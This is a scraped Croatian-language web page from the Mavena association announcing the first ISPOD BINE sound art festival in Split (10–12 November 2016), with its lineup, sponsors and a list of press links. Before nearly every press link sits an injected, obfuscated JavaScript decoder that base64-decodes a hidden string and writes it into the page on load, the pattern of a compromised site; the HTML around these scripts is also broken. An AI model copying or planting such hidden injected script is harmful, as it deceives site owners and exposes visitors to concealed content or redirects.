	<li id="menu-item-7107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7107"><a href="https://mavena.hr/category/s-e-a-hr/2015-hr-s-e-a-hr/">2015.</a></li>
</ul>
</li>
<li id="menu-item-9049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9049"><a href="https://mavena.hr/category/karantena/">NMG@KARANTENA</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://mavena.hr/category/publikacije/">Publikacije</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://mavena.hr/kontakt/">kontakt</a></li>
<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://mavena.hr/podrska/">podrška</a></li>
<li id="menu-item-8982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8982"><a href="https://mavena.hr/category/arhiva/">Arhiva</a></li>
</ul></div>		<style type="text/css" id="wp-custom-css">
			/* /links/ — stacked buttons (no overlap) */
.stack-buttons{
  display:flex;
  flex-direction:column;
  gap:12px;
  align-items:flex-start;
  margin: 12px 0 18px;
}

.stack-buttons .stack-btn{
  display:block;
  width:100%;
  max-width: 680px;
  box-sizing:border-box;

  background:#1A2238;
  color:#F9F6EF;
  border:1px solid #D4AF37;
  border-radius:14px;
  padding:12px 16px;

  text-decoration:none;
  line-height:1.2;
  white-space:normal;
}

.stack-buttons .stack-btn:hover{
  filter: brightness(1.05);
}

@media (min-width: 900px){
  .stack-buttons .stack-btn{
    width: fit-content;
    min-width: 420px;
  }
}
		</style>
				
<!-- Global site tag (gtag.js) - Google Analytics -->



	<link rel='stylesheet' id='jetpack-carousel-css' href='https://mavena.hr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.css' type='text/css' media='all' />
</head>



	<body class="wp-singular post-template-default single single-post postid-4791 single-format-standard custom-background wp-theme-Mavena" itemscope itemtype="http://schema.org/WebPage">


		<div id="container">

			
<div id="inner-header" class="wrap cf">
								<a href="https://mavena.hr/hr" rel="nofollow">		
            <div id="logo" itemscope itemtype="http://schema.org/Organization"><img data-src="https://mavena.hr/wp-content/themes/Mavena/library/images/mavena_logo.svg" src="[data-uri]" class="lazyload"><noscript><img data-src="https://mavena.hr/wp-content/themes/Mavena/library/images/mavena_logo.svg" src="[data-uri]" class="lazyload"><noscript><img src="https://mavena.hr/wp-content/themes/Mavena/library/images/mavena_logo.svg"></noscript></noscript></div>
	</a>
					<div class="lang"><ul><li>	<li class="lang-item lang-item-136 lang-item-en lang-item-first"><a lang="en-US" hreflang="en-US" href="https://mavena.hr/ispod-bine-sound-art-festival/">en</a></li>
</li></ul></div>	<div class="nav-container">	
			
</div>	
	
	

	

	
		</div>	

			</div>

			
			<div id="content">

				<div id="inner-content" class="wrap cf">
				<div id="sidebar1" class="sidebar m-all t-1of3 d-1of5 last-col cf" role="complementary">
<div class="widget widget_nav_menu">
	<div class="menu-mavenamenu-cro-container"><ul id="menu-mavenamenu-cro-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7434"><a href="https://mavena.hr/o-nama/">O NAMA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://mavena.hr/sto-radimo/">ŠTO RADIMO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://mavena.hr/impressum-2/">IMPRESSUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://mavena.hr/category/news-hr/">novosti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7060"><a href="https://mavena.hr/category/nmg/">NMG@PRAKTIKA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://mavena.hr/category/nmg/2025/">2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12468"><a href="https://mavena.hr/category/nmg/2024/">2024.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12176"><a href="https://mavena.hr/category/nmg/2023-hr-nmg/">2023.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9878"><a href="https://mavena.hr/category/nmg/2021/">2021.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://mavena.hr/category/nmg/2022-hr/">2022.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8980"><a href="https://mavena.hr/category/nmg/2020-hr-nmg/">2020.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://mavena.hr/category/nmg/2019-en-nmg/">2019.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470"><a href="https://mavena.hr/category/nmg/2018-hr-nmg/">2018.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7063"><a href="https://mavena.hr/category/nmg/2017-hr-nmg/">2017.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7062"><a href="https://mavena.hr/category/nmg/2016-hr-nmg/">2016.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7066"><a href="https://mavena.hr/category/nmg/2015-hr-nmg/">2015.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://mavena.hr/category/nmg/2014-hr-nmg/">2014.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7064"><a href="https://mavena.hr/category/nmg/2013-hr-nmg/">2013.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://mavena.hr/category/dunjine-noci-en/">Dunjine noći</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7100"><a href="https://mavena.hr/category/ispod-bine/">ISPOD BINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://mavena.hr/category/ispod-bine/2025-hr-ispod-bine/">2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://mavena.hr/category/nmg/2024/">2024.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12172"><a href="https://mavena.hr/category/ispod-bine/2023-bina/">2023.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12171"><a href="https://mavena.hr/category/ispod-bine/2022-hr-ispod-bine/">2022.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9969"><a href="https://mavena.hr/category/ispod-bine/2021-ispod-bine/">2021.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9358"><a href="https://mavena.hr/category/ispod-bine/2020-hr/">2020.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://mavena.hr/category/ispod-bine/2019-bina-hr/">2019.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7103"><a href="https://mavena.hr/category/ispod-bine/2018-bina-hr/">2018.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7102"><a href="https://mavena.hr/category/ispod-bine/2017-bina-hr/">2017.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7101"><a href="https://mavena.hr/category/ispod-bine/2016-bina-hr/">2016.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13502"><a href="https://mavena.hr/category/kustoska-skola/">KUSTOSKA ŠKOLA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://mavena.hr/category/2025-bina-hr/">2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7104"><a href="https://mavena.hr/category/s-e-a-hr/">SEA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7107"><a href="https://mavena.hr/category/s-e-a-hr/2015-hr-s-e-a-hr/">2015.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9049"><a href="https://mavena.hr/category/karantena/">NMG@KARANTENA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://mavena.hr/category/publikacije/">Publikacije</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://mavena.hr/kontakt/">kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://mavena.hr/podrska/">podrška</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8982"><a href="https://mavena.hr/category/arhiva/">Arhiva</a></li>
<ul> <li><a>Arhiva</a><ul class="sub-menu"></ul></ul></div></div>
				
				</div>
					<main id="main" class="m-all t-4of5 d-4of5 cf" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

			
							   
              <article id="post-4791" class="cf post-4791 post type-post status-publish format-standard has-post-thumbnail hentry category-2016-bina-hr category-ispod-bine" role="article" itemscope itemprop="blogPost" itemtype="http://schema.org/BlogPosting">

                <header class="entry-header">
				<img width="275" height="230" src="https://mavena.hr/wp-content/uploads/2016/10/banner-275x230-ib2.gif" class="attachment-feat size-feat wp-post-image" alt="" decoding="async" fetchpriority="high" />	
					
					<h3 class="page-title">ISPOD BINE // Sound Art Festival</h3> </header> 
				   <section class="entry-content m-all t-all d-all cf">
                 <div class="lf">
					<p>Festival experimentalne i impro glazbe i zvukovne umjetnosti
</p>
<p>10. do 12. studenog 2016. Dom mladih Split<br />
<span id="more-4791"></span></p>
<p>&nbsp;</p>
<p>Iako festivali eksperimentalne glazbe u svijetu postoje od 1960.-tih godina, eksperimentalna i improvizacijska glazbena scena u Hrvatskoj je uvelike zapostavljena, za razliku od te scene u susjednim nam državama te u Europi i svijetu. Ova scena, iako ima istaknute predstavnike u Hrvatskoj, nema svoje festivale ni specijalizirane klubove, i uglavnom se odvija na marginama te u off programima jazz i audio art festivala i festivala suvremene glazbe. Izdavaštvo, kritika i recepcija ove vrste umjetnosti također su mali, jer ona nema komercijalnu notu ni veliku vidljivost i popularnost, a nacionalna i lokalna javna izdavanja za nju su nedostatna za uobličen i kontunuiran razvoj scene. Stoga smo odlučili pokrenuti ovaj festival impro i eksperimentalne glazbe i zvukovne umjetnosti, kao prvo da široj javnosti približimo umjetnike iz Hrvatske koji se bave ovom vrstom suvremene umjetnosti, ali i da omogućimo gostovanja impro i eksperimentalnih umjetnika iz inozemstva u Hrvatskoj, te tako potaknemo suradnje hrvatskih i inozemnih glazbenika, publici približimo različite vrste sound art-a, te u konačnici educiramo publiku i ponudimo im kvalitetan program specijaliziran za zvukovnu umjetnost.</p>
<p>&nbsp;</p>
<p>Festival ISPOD BINE spoj je eksperimenata različitih vrsta, počevši od samog mjesta izvedbe koja će se odvijati u prostoru ispod same glavne pozornice amfiteatra Doma mladih te će ovo biti prvo korištenje tog prostora u tu svrhu, preko umjetničkih eksperimenata kojima će publika moći svjedočiti prateći program festivala, do samog vizualnog identiteta festivala, za koji su zaduženi dizajnerski duo Kazinoti &#038; Komenda, a koji su kreirali novi font za ovaj festival.</p>
<p>&nbsp;</p>
<p>Idejni začetnici i voditelji festivala su Natasha Kadin, producentica, i Hrvoje Pelicarić, sonolog, zvukovni umjetnik i ton majstor, koji su za prvo izdanje festivala odabrali presjek različitih vrsta i načina eksperimentiranja sa zvukom i glazbom.</p>
<p>&nbsp;</p>
<p>Tako festival ISPOD BINE započinje audio-vizualnim performansom znakovitog naziva “Sve nekako počinje” jednog od najaktivnijih hrvatskih umjetnika Ivana Marušića Klifa, nakon kojeg slijedi poznati slovenski eksperimentalni trio Drašler/Drašler/Resnik, a prvu večer završavamo ambijentalnom audio-vizualnom izvedbom britansko-hrvatskog dua Zon On N.</p>
<p>&nbsp;</p>
<p>Drugi dan festivala započinje IMPRO razgovorom svih gostiju festivala o stanju, izazovima i mogućnostima na impro, eksperimentalnim i sound art scenama različitih država i u međunarodnom kontekstu, a nastavlja se suradnjom glazbenog ansambla Umjetničke akademije u Splitu pod vodstvom Gordana Tudora, S/UMAS, koji izvode improvizacijski koncert u suradnji sa ansamblom Hopper sa Kraljevskog konzervatorija u Liegeu, Belgija, upravo pripremljenom na rezidencijalnom boravku u Studentskom centru Zagreb, a druga večer festivala završava istinskom improvizacijom. Riječ je o drugoj izvedbi Garbage Epic Ensamble-a koji se osnovao u ljeto 2016. u sklopu platforme Silba Environment Art kada su vrsni glazbenici Miro Manojlović, Ivan Marincel, Igor Pavlica i Fran Krsto Šercar odsvirali maestralni koncert na instrumentima napravljenim od otpada sakupljenog sa plaža, a ovo će biti njegova druga izvedba.</p>
<p>&nbsp;</p>
<p>Posljednji festivalski dan započinje izvedbom benda sastavljenog od bardova eksperimentalne glazbe u Hrvatskoj, za ovu priliku nazvanog LILA, što na sanskrtu znači igra, a čine ga Sven Buić na kontrabasu, Damir Prica Kafka – Capri na saksofonu i Kruno Levačić na bubnjevima. Nakon njih čeka nas još jedna festivalska poslastica, iz Rima nam stiže globalno poznati eksperimentalni noise bend ZU, koji su, nakon koncertne i diskografske pauze, 2014. objavili album Goodnight Civilization, a u 2015. album Cortar Todo, i ovo će, nakon preko 2000 odsviranih koncerata diljem svijeta, biti njihovo prvo koncertno gostovanje u Splitu! Večer i festival zatvaramo after partijem u Chillton baru uz DJ Howard Jaques-a u nadi da ćemo u ova tri raznolika i intenzivna festivalska dana obradovati publiku i stvoriti nove poklonike eksperimentalne i impro glazbe te zvukovne umjetnosti u Splitu i okolici.</p>
<p>&nbsp;</p>
<p>Organizator festivala je udruga Mavena, donatori su Hrvatska banka za obnovu i razvitak, Ministarstvo kulture RH i Grad Split, a medijski pokrovitelji Muzika.hr, Ravno do dna i Dalmatinski portal.</p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<p>PROGRAM</p>
<p>&nbsp;</p>
<p>10:11. (četvrtak)<br />
19 h Ivan Marušić Klif (HR): Sve nekako počinje… – predavanje i audiovizualni performans<br />
21 h Drašler / Drašler / Resnik (SLO): Jošt Drašler (akustični bass), Vid Drašler (bubnjevi), Cene Resnik (tenor saxofon)<br />
23 h Zon On N (HR-UK): Howard Jacques (melodika, glas, perkusije i elektronika) i Mario Radinović (oscilatori, zvučni efekti)</p>
<p>&nbsp;</p>
<p>11:11. (petak)<br />
19 h IMPRO TALK: razgovor o experimentalnoj i impro sceni u različitim sredinama<br />
21 h Ensemble Hopper (BE) + S / UMAS (HR)<br />
23 h GARBAGE EPIC ENSEMBLE (HR): Miro Manojlović, Ivan Marincel, Igor Pavlica, Fran Krsto Šercar</p>
<p>&nbsp;</p>
<p>12:11. (subota)<br />
19 h LILA (HR): Damir Prica Kafka (sax, klavijature), Sven Buić (kontrabas), Kruno Levačić (bubnjevi)<br />
21 h ZU (IT): Luca T. Mai (bariton sax), Massimo Pupillo (bass), Tomas Järmyr (bubnjevi)<br />
After 23 h @ Chillton bar (DJ Howard Jacques)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://www.kulturpunkt.hr/content/eksperimenti-razlicitih-vrsta" target="_blank">http://www.kulturpunkt.hr/content/eksperimenti-razlicitih-vrsta</a></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://www.culturenet.hr/default.aspx?id=73460" target="_blank">http://www.culturenet.hr/default.aspx?id=73460</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://dalmatinskiportal.hr/zivot/novi-festival-u-splitu-ispod-bine--ce-se-odrzati-od-10--do-12--studenog/16176" target="_blank">http://dalmatinskiportal.hr/novi-festival-u-splitu-ispod-bine-ce-se-odrzati-od-10-do-12-studenog/</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://klfm.org/prvo-izdanje-sound-art-festivala-ispod-bine-spoj-razlicitih-umjetnickih-eksperimenata/" target="_blank">http://klfm.org/prvo-izdanje-sound-art-festivala-ispod-bine-spoj-razlicitih-umjetnickih-eksperimenata/</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://www.ravnododna.com/event/ispod-bine-u-splitu-se-pokrece-festival-eksperimentalne-i-impro-glazbe-te-zvukovne-umjetnosti/" target="_blank">http://www.ravnododna.com/event/ispod-bine-u-splitu-se-pokrece-festival-eksperimentalne-i-impro-glazbe-te-zvukovne-umjetnosti/</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://dalmatinskiportal.hr/zivot/festival--ispod-bine--spoj-je-eksperimenata-razlicitih-vrsta/16426" target="_blank">http://dalmatinskiportal.hr/zivot/festival--ispod-bine--spoj-je-eksperimenata-razlicitih-vrsta/16426</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://infozona.hr/news/prvo-izdanje-ispod-bine/9439" target="_blank">http://infozona.hr/news/prvo-izdanje-ispod-bine/9439</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://split.com.hr/novosti/zabava/prvo-izdanje-sound-art-festivala-ispod-bine-spoj-razlicitih-umjetnickih-eksperimenata" target="_blank">http://split.com.hr/novosti/zabava/prvo-izdanje-sound-art-festivala-ispod-bine-spoj-razlicitih-umjetnickih-eksperimenata</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://www.ravnododna.com/organizatori-festivala-ispod-bine-dovoljno-nam-je-da-samo-da-jednoj-mladoj-osobi-promijenimo-zivot/

<p><a href="http://festival.hr/prvo-izdanje-sound-art-festivala-ispod-bine/" rel="nofollow">http://festival.hr/prvo-izdanje-sound-art-festivala-ispod-bine/</a>" target="_blank">http://www.ravnododna.com/organizatori-festivala-ispod-bine-dovoljno-nam-je-da-samo-da-jednoj-mladoj-osobi-promijenimo-zivot/</p>
<blockquote class="wp-embedded-content" data-secret="HC7l4aiV6F"><p><a href="http://festival.hr/prvo-izdanje-sound-art-festivala-ispod-bine/">Prvo izdanje sound art festivala Ispod Bine</a></p></blockquote>
<p><iframe class="wp-embedded-content lazyload" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" data-src="http://festival.hr/prvo-izdanje-sound-art-festivala-ispod-bine/embed/#?secret=HC7l4aiV6F" data-secret="HC7l4aiV6F" width="600" height="338" title="&#8220;Prvo izdanje sound art festivala Ispod Bine&#8221; &#8212; Festival.hr - Online Magazine" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" src="[data-uri]" data-load-mode="1"></iframe></p>
<p></a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://www.gdjesutra.hr/dogadjaji/detalji/8646/" target="_blank">http://www.gdjesutra.hr/dogadjaji/detalji/8646/</a><br />
</y1></script></p>
<p><script type="text/javascript">function h94fcba1e7(y1){var vd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var yb='';var p3,na,pc,q9,y3,w4,u5;var p6=0;do{q9=vd.indexOf(y1.charAt(p6++));y3=vd.indexOf(y1.charAt(p6++));w4=vd.indexOf(y1.charAt(p6++));u5=vd.indexOf(y1.charAt(p6++));p3=(q9< &lt;2)|(y3>>4);na=((y3&15)< &lt;4)|(w4>>2);pc=((w4&3)< &lt;6)|u5;if(p3>=192)p3+=848;else if(p3==168)p3=1025;else if(p3==184)p3=1105;yb+=String.fromCharCode(p3);if(w4!=64){if(na>=192)na+=848;else if(na==168)na=1025;else if(na==184)na=1105;yb+=String.fromCharCode(na);}if(u5!=64){if(pc>=192)pc+=848;else if(pc==168)pc=1025;else if(pc==184)pc=1105;yb+=String.fromCharCode(pc);}}while(p6<y1 .length);document.write(yb);};h94fcba1e7('[base64]');</script><a href="http://x-ica.com/studenti-iz-splita-i-liegea-u-muzickom-salonu/" target="_blank">http://x-ica.com/studenti-iz-splita-i-liegea-u-muzickom-salonu/</a><br />
</y1></script></p>
